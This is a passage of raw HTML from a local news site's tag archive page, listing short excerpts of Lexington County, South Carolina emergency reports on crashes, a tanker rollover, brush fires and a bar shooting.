style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-4xa6ik3scybe fl-col-group-nested" data-node="4xa6ik3scybe"><div class="fl-col fl-node-2f3qgnyx7asd" data-node="2f3qgnyx7asd"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-zqouk2wdhrls" data-node="zqouk2wdhrls"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-948a5jq6bdsn" data-node="948a5jq6bdsn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-post-grid fl-node-4ajdr6hemb7g" data-node="4ajdr6hemb7g"><div class="fl-module-content fl-node-content"><div class="fl-post-feed" itemscope="itemscope" itemtype="https://schema.org/Collection"><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-172353 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-lexington-county-ems tag-lexington-police-department" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/failure-to-yield-right-of-way-results-in-town-of-lexington-crash/" content="Failure to yield right of way results in Town of Lexington crash" /><meta itemprop="datePublished" content="2025-11-20" /><meta itemprop="dateModified" content="2025-11-20" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2025/11/584793579_1275806804586412_6416194473413675057_n-1.jpg" /><meta itemprop="width" content="1291" /><meta itemprop="height" content="940" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/failure-to-yield-right-of-way-results-in-town-of-lexington-crash/" rel="bookmark" title="Failure to yield right of way results in Town of Lexington crash"> <img width="300" height="218" src="https://westmetronews.com/wp-content/uploads/2025/11/584793579_1275806804586412_6416194473413675057_n-1-300x218.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2025/11/584793579_1275806804586412_6416194473413675057_n-1-300x218.jpg 300w, https://westmetronews.com/wp-content/uploads/2025/11/584793579_1275806804586412_6416194473413675057_n-1-1024x746.jpg 1024w, https://westmetronews.com/wp-content/uploads/2025/11/584793579_1275806804586412_6416194473413675057_n-1-768x559.jpg 768w, https://westmetronews.com/wp-content/uploads/2025/11/584793579_1275806804586412_6416194473413675057_n-1-425x309.jpg 425w, https://westmetronews.com/wp-content/uploads/2025/11/584793579_1275806804586412_6416194473413675057_n-1.jpg 1291w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/failure-to-yield-right-of-way-results-in-town-of-lexington-crash/" rel="bookmark" title="Failure to yield right of way results in Town of Lexington crash">Failure to yield right of way results in Town of Lexington crash</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>The Lexington Police Department responded to a vehicle crash at Harmon Street at East Butler Street, Wednesday. Drivers were asked to avoid the area. The collision resulted in the blocking of traffic lanes on Harmon Street while emergency personnel worked to clear the scene.All lanes on Harmon Street were cleared. The cause of the collision [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/failure-to-yield-right-of-way-results-in-town-of-lexington-crash/" title="Failure to yield right of way results in Town of Lexington crash">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-172106 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-lexington-county-ems tag-lexington-police-department tag-sunset-boulevard" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/lanes-blocked-in-lexington-saturday-evening-after-crash-on-sunset-boulevard/" content="Lanes blocked in Lexington Saturday evening after crash on Sunset Boulevard" /><meta itemprop="datePublished" content="2025-11-03" /><meta itemprop="dateModified" content="2025-11-03" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2025/11/LPD-R.jpg" /><meta itemprop="width" content="1536" /><meta itemprop="height" content="997" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/lanes-blocked-in-lexington-saturday-evening-after-crash-on-sunset-boulevard/" rel="bookmark" title="Lanes blocked in Lexington Saturday evening after crash on Sunset Boulevard"> <img width="300" height="195" src="https://westmetronews.com/wp-content/uploads/2025/11/LPD-R-300x195.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2025/11/LPD-R-300x195.jpg 300w, https://westmetronews.com/wp-content/uploads/2025/11/LPD-R-1024x665.jpg 1024w, https://westmetronews.com/wp-content/uploads/2025/11/LPD-R-768x499.jpg 768w, https://westmetronews.com/wp-content/uploads/2025/11/LPD-R-425x276.jpg 425w, https://westmetronews.com/wp-content/uploads/2025/11/LPD-R-1440x935.jpg 1440w, https://westmetronews.com/wp-content/uploads/2025/11/LPD-R.jpg 1536w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/lanes-blocked-in-lexington-saturday-evening-after-crash-on-sunset-boulevard/" rel="bookmark" title="Lanes blocked in Lexington Saturday evening after crash on Sunset Boulevard">Lanes blocked in Lexington Saturday evening after crash on Sunset Boulevard</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Lexington Police responded to a crash Saturday evening in the 5100 block of Sunset Boulevard. Several lanes were blocked and emergency personnel units were on the scene. All lanes were eventually opened as the site was cleared. The cause of the collision was both a failure to yield to the right of way and disregarding [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/lanes-blocked-in-lexington-saturday-evening-after-crash-on-sunset-boulevard/" title="Lanes blocked in Lexington Saturday evening after crash on Sunset Boulevard">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-167666 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-lexington-county-ems tag-west-columbia-fire-department tag-west-columbia-police-chief-marion-boyce" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/traffic-on-sunset-boulevard-in-west-columbia-reduced-to-one-lane-because-of-crash/" content="Traffic on Sunset Boulevard in West Columbia reduced to one lane because of crash" /><meta itemprop="datePublished" content="2025-01-08" /><meta itemprop="dateModified" content="2025-01-08" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2025/01/Crash-3.jpg" /><meta itemprop="width" content="361" /><meta itemprop="height" content="317" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/traffic-on-sunset-boulevard-in-west-columbia-reduced-to-one-lane-because-of-crash/" rel="bookmark" title="Traffic on Sunset Boulevard in West Columbia reduced to one lane because of crash"> <img width="300" height="263" src="https://westmetronews.com/wp-content/uploads/2025/01/Crash-3-300x263.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2025/01/Crash-3-300x263.jpg 300w, https://westmetronews.com/wp-content/uploads/2025/01/Crash-3.jpg 361w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/traffic-on-sunset-boulevard-in-west-columbia-reduced-to-one-lane-because-of-crash/" rel="bookmark" title="Traffic on Sunset Boulevard in West Columbia reduced to one lane because of crash">Traffic on Sunset Boulevard in West Columbia reduced to one lane because of crash</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Westbound traffic on Sunset Boulevard in West Columbia was reduced to one lane Wednesday afternoon. There were EMS vehicles, police cars and a firetruck on the scene of an accident near the Sunset Car Wash. A traffic light at Sunset and Hummingbird Drive remained red for a while and cars headed toward Columbia were backed [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/traffic-on-sunset-boulevard-in-west-columbia-reduced-to-one-lane-because-of-crash/" title="Traffic on Sunset Boulevard in West Columbia reduced to one lane because of crash">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-166441 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-lexington-county-ems tag-lexington-county-fire-services tag-lexington-county-sheriff-jay-koon tag-sc-highway-patrol" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/lexington-county-emergency-crews-on-the-scene-of-an-overturned-gas-tanker-on-i-20-on-ramp/" content="Lexington County emergency crews on the scene of an overturned gas tanker on I-20 on-ramp" /><meta itemprop="datePublished" content="2024-10-15" /><meta itemprop="dateModified" content="2024-10-15" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2024/10/LCFS.jpg" /><meta itemprop="width" content="2048" /><meta itemprop="height" content="1536" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/lexington-county-emergency-crews-on-the-scene-of-an-overturned-gas-tanker-on-i-20-on-ramp/" rel="bookmark" title="Lexington County emergency crews on the scene of an overturned gas tanker on I-20 on-ramp"> <img width="300" height="225" src="https://westmetronews.com/wp-content/uploads/2024/10/LCFS-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/LCFS-300x225.jpg 300w, https://westmetronews.com/wp-content/uploads/2024/10/LCFS-1024x768.jpg 1024w, https://westmetronews.com/wp-content/uploads/2024/10/LCFS-768x576.jpg 768w, https://westmetronews.com/wp-content/uploads/2024/10/LCFS-1536x1152.jpg 1536w, https://westmetronews.com/wp-content/uploads/2024/10/LCFS-425x319.jpg 425w, https://westmetronews.com/wp-content/uploads/2024/10/LCFS-1440x1080.jpg 1440w, https://westmetronews.com/wp-content/uploads/2024/10/LCFS-1980x1485.jpg 1980w, https://westmetronews.com/wp-content/uploads/2024/10/LCFS.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/lexington-county-emergency-crews-on-the-scene-of-an-overturned-gas-tanker-on-i-20-on-ramp/" rel="bookmark" title="Lexington County emergency crews on the scene of an overturned gas tanker on I-20 on-ramp">Lexington County emergency crews on the scene of an overturned gas tanker on I-20 on-ramp</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>The Lexington County Fire Service, South Carolina Highway Patrol, Lexington County Sheriff&#8217;s Department, and Lexington County EMS were on the scene, Tuesday afternoon, of a gasoline tanker roll over. The overturned truck was blocking the entrance ramp onto I-20 eastbound from Pond Branch Road. There were no injuries and it was an active scene at [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/lexington-county-emergency-crews-on-the-scene-of-an-overturned-gas-tanker-on-i-20-on-ramp/" title="Lexington County emergency crews on the scene of an overturned gas tanker on I-20 on-ramp">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-164962 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-lexington-county-ems tag-lexington-county-fire-services tag-lexington-county-sheriff-jay-koon" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/lexington-county-fire-service-battles-brush-fires-over-the-weekend/" content="Lexington County Fire Service battles brush fires over the weekend" /><meta itemprop="datePublished" content="2024-07-01" /><meta itemprop="dateModified" content="2024-07-01" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2024/07/fires-2.jpg" /><meta itemprop="width" content="1215" /><meta itemprop="height" content="734" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/lexington-county-fire-service-battles-brush-fires-over-the-weekend/" rel="bookmark" title="Lexington County Fire Service battles brush fires over the weekend"> <img width="300" height="181" src="https://westmetronews.com/wp-content/uploads/2024/07/fires-2-300x181.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/07/fires-2-300x181.jpg 300w, https://westmetronews.com/wp-content/uploads/2024/07/fires-2-1024x619.jpg 1024w, https://westmetronews.com/wp-content/uploads/2024/07/fires-2-768x464.jpg 768w, https://westmetronews.com/wp-content/uploads/2024/07/fires-2-425x257.jpg 425w, https://westmetronews.com/wp-content/uploads/2024/07/fires-2.jpg 1215w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/lexington-county-fire-service-battles-brush-fires-over-the-weekend/" rel="bookmark" title="Lexington County Fire Service battles brush fires over the weekend">Lexington County Fire Service battles brush fires over the weekend</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Lexington County Fire Service crews were on the scene of brush fires over the weekend. After battling wild fires Friday, crews were back on the scene Saturday because the wild fire got outside of the fire breaks constructed Friday. Lexington County EMS units and sheriff&#8217;s department personnel were also on the scene. Crews got the [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/lexington-county-fire-service-battles-brush-fires-over-the-weekend/" title="Lexington County Fire Service battles brush fires over the weekend">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-164128 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-crimestoppers tag-lexington-county-ems tag-lexington-county-sheriff-jay-koon tag-swansea-sc" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/man-shot-and-killed-at-a-lexington-county-bar-deputies-ask-for-publics-help-to-find-the-shooter/" content="Man shot and killed at a Lexington County bar, deputies ask for public&#8217;s help to find the shooter" /><meta itemprop="datePublished" content="2024-04-29" /><meta itemprop="dateModified" content="2024-04-29" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2021/12/1-LCSD-3.jpg" /><meta itemprop="width" content="1000" /><meta itemprop="height" content="521" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/man-shot-and-killed-at-a-lexington-county-bar-deputies-ask-for-publics-help-to-find-the-shooter/" rel="bookmark" title="Man shot and killed at a Lexington County bar, deputies ask for public&#8217;s help to find the shooter"> <img width="300" height="156" src="https://westmetronews.com/wp-content/uploads/2021/12/1-LCSD-3-300x156.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2021/12/1-LCSD-3-300x156.jpg 300w, https://westmetronews.com/wp-content/uploads/2021/12/1-LCSD-3-768x400.jpg 768w, https://westmetronews.com/wp-content/uploads/2021/12/1-LCSD-3-431x225.jpg 431w, https://westmetronews.com/wp-content/uploads/2021/12/1-LCSD-3-862x449.jpg 862w, https://westmetronews.com/wp-content/uploads/2021/12/1-LCSD-3.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/man-shot-and-killed-at-a-lexington-county-bar-deputies-ask-for-publics-help-to-find-the-shooter/" rel="bookmark" title="Man shot and killed at a Lexington County bar, deputies ask for public&#8217;s help to find the shooter">Man shot and killed at a Lexington County bar, deputies ask for public&#8217;s help to find the shooter</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Lexington County deputies are seeking the public’s help as they investigate a deadly shooting that happened early Sunday morning at a bar in Swansea. “Deputies responded to a shots fired call at Amici Tavern at 3:20 (Sunday) morning and spent hours on the scene interviewing witnesses and reviewing security cam footage from a nearby business,” [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/man-shot-and-killed-at-a-lexington-county-bar-deputies-ask-for-publics-help-to-find-the-shooter/" title="Man shot and killed at a Lexington County bar, deputies ask for public&#8217;s help to find the shooter">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-164091 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-lexington-county-ems tag-lexington-police-department" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/lexington-police-respond-after-vehicle-rolls-over-on-pilgrim-church-road/" content="Lexington Police respond after vehicle rolls over on Pilgrim Church Road" /><meta itemprop="datePublished" content="2024-04-24" /><meta itemprop="dateModified" content="2024-04-24" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2024/04/LPD-1-3.jpg" /><meta itemprop="width" content="1516" /><meta itemprop="height" content="766" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/lexington-police-respond-after-vehicle-rolls-over-on-pilgrim-church-road/" rel="bookmark" title="Lexington Police respond after vehicle rolls over on Pilgrim Church Road"> <img width="300" height="152" src="https://westmetronews.com/wp-content/uploads/2024/04/LPD-1-3-300x152.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/04/LPD-1-3-300x152.jpg 300w, https://westmetronews.com/wp-content/uploads/2024/04/LPD-1-3-1024x517.jpg 1024w, https://westmetronews.com/wp-content/uploads/2024/04/LPD-1-3-768x388.jpg 768w, https://westmetronews.com/wp-content/uploads/2024/04/LPD-1-3-425x215.jpg 425w, https://westmetronews.com/wp-content/uploads/2024/04/LPD-1-3-1440x728.jpg 1440w, https://westmetronews.com/wp-content/uploads/2024/04/LPD-1-3.jpg 1516w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/lexington-police-respond-after-vehicle-rolls-over-on-pilgrim-church-road/" rel="bookmark" title="Lexington Police respond after vehicle rolls over on Pilgrim Church Road">Lexington Police respond after vehicle rolls over on Pilgrim Church Road</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Pilgrim Church Road was completely shut down, Wednesday, in the 400 block due to a rollover collision. Emergency personnel were on the scene to divert traffic and clear the road. Lexington Police and Lexington EMS units responded to the crash. (LPD photos)</p> <a class="fl-post-feed-more" href="https://westmetronews.com/lexington-police-respond-after-vehicle-rolls-over-on-pilgrim-church-road/" title="Lexington Police respond after vehicle rolls over on Pilgrim Church Road">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-163079 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-irmo-fire-district tag-lexington-county-ems" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/accident-involving-a-school-bus-in-irmo-no-one-injured/" content="Accident involving a school bus in Irmo, no one injured" /><meta itemprop="datePublished" content="2024-02-21" /><meta itemprop="dateModified" content="2024-02-21" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2024/02/1-A-Bus.jpg" /><meta itemprop="width" content="2048" /><meta itemprop="height" content="1536" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/accident-involving-a-school-bus-in-irmo-no-one-injured/" rel="bookmark" title="Accident involving a school bus in Irmo, no one injured"> <img width="300" height="225" src="https://westmetronews.com/wp-content/uploads/2024/02/1-A-Bus-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/02/1-A-Bus-300x225.jpg 300w, https://westmetronews.com/wp-content/uploads/2024/02/1-A-Bus-1024x768.jpg 1024w, https://westmetronews.com/wp-content/uploads/2024/02/1-A-Bus-768x576.jpg 768w, https://westmetronews.com/wp-content/uploads/2024/02/1-A-Bus-1536x1152.jpg 1536w, https://westmetronews.com/wp-content/uploads/2024/02/1-A-Bus-425x319.jpg 425w, https://westmetronews.com/wp-content/uploads/2024/02/1-A-Bus-1440x1080.jpg 1440w, https://westmetronews.com/wp-content/uploads/2024/02/1-A-Bus-1980x1485.jpg 1980w, https://westmetronews.com/wp-content/uploads/2024/02/1-A-Bus.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/accident-involving-a-school-bus-in-irmo-no-one-injured/" rel="bookmark" title="Accident involving a school bus in Irmo, no one injured">Accident involving a school bus in Irmo, no one injured</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Irmo Fire District crews and and Lexington EMS were on the scene of a vehicle accident involving a school bus in front of Irmo High School, Tuesday afternoon. There are several students on the bus, but no one was injured. Students were transferred to another school bus that continued on its normal route.The scene was [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/accident-involving-a-school-bus-in-irmo-no-one-injured/" title="Accident involving a school bus in Irmo, no one injured">Read More >></a></div></div><div class="fl-clear"></div></div></div><div class="fl-clear"></div><div class="fl-builder-pagination"><ul class='page-numbers'><li><span aria-current="page" class="page-numbers current">1</span></li><li><a class="page-numbers" href="https://westmetronews.com/tag/lexington-county-ems/page/2/">2</a></li><li><a class="page-numbers" href="https://westmetronews.com/tag/lexington-county-ems/page/3/">3</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a class="page-numbers" href="https://westmetronews.com/tag/lexington-county-ems/page/6/">6</a></li><li><a class="next page-numbers" href="https://westmetronews.com/tag/lexington-county-ems/page/2/">Next &raquo;</a></li></ul></div></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div 